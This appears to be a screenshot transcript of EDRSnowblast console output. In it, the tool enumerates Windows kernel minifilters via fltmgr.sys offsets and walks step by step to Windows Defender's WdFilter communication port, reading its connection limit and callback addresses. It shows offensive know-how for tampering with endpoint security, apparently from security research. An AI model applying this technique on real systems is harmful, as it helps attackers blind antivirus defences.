 Administrator: Command Prompt
Z:\EDRSnowblast\Offsets>EDRSnowblast.exe filter-enum --kernelmode --dont-unload-driver --filter-index 9
[snip]
[+] Process is "safe" to launch our payload
[+] Offsets are available for this version of fltmgr.sys (fltmgr_19041-3086.sys)!
[+] Number of filters : 10
kd > !fltkd.frames
Frame List : 0xfffff800707a96c0
FLTP_FRAME: 0xffff9b0f2d855680 "Frame 0"
10 - FLT_FILTER : 0xffff9b0f343a8010 "bindflt"
9 - FLT_FILTER : 0xffff9b0f2d8dea20 "WdFilter"
<== ENUMERATE OPERATION : kernel walking from fltmgr.sys to MaxConnections ! ==>
Here are details on filter number 9 (0xffff9b0f2d8dea20) named "WdFilter"
[+] FLTMGR.sys current base address : 0xfffff80070780000
[+] STARTING POINT - FLTMGR!FltGlobals address : 0xfffff800707a9600 (0xfffff80070780000+0x29600)
[+] Step 1 - Frame List address : 0xfffff800707a96c0 (0xfffff800707a9600+0x68+0x58)
[+] Step 2 - First frame, field "Links" address : 0xffff9b0f2d855688
[+] Step 3 - First frame address : 0xffff9b0f2d855680
[+] Step 4 - Filter List address : 0xffff9b0f2d855730
[+] Step 5 - First filter, field "PrimaryLink" address : 0xffff9b0f343a8020
[+] Step 6 - filter address : 0xffff9b0f2d8dea20
[+] Step 6b - First filter Name lenght : 16 bytes (8 chars)
[+] Step 6c - First filter Name string : WdFilter
[+] Step 7 - Server Ports List (10 ports members): 0xffff9b0f2d8dec60
[+] Step 8 - First Server Ports Object address : 0xffff9b0f2d814e70
[+] Step 9 - Max Connections address :: 0xffff9b0f2d814eb0
[+] Step 10 - Max Connections value : 1
[+] Step 10 - Nb of Connections value : 1
[+] Step 10 - srvPortCookie value : 0xffff9b0f2d8da110
[+] Step 10 - ConnectNotify value : 0xfffff800727553c0
[+] Step 10 - DisconnectNotify value : 0xfffff800727558d0
[+] Step 10 - MessageNotify value : 0xfffff800727561b0
8 - FLT_FILTER : 0xffff9b0f2d1097e0 "storqosflt"
7 - FLT_FILTER : 0xffff9b0f33bbfa20 "wcifs???"
6 - FLT_FILTER : 0xffff9b0f2dd75050 "CldFlt??"
5 - FLT_FILTER : 0xffff9b0f2deb1c20 "FileCrypt"
4 - FLT_FILTER : 0xffff9b0f2d135050 "luafv"
3 - FLT_FILTER : 0xffff9b0f2dd31010 "npsvctrig"
2 - FLT_FILTER : 0xffff9b0f2d8bb010 "Wof"
1 - FLT_FILTER : 0xffff9b0f2d8ba520 "FileInfo"